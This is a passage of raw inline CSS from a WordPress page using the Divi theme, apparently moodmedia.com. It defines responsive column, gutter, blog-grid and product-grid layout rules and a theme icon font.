.et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row 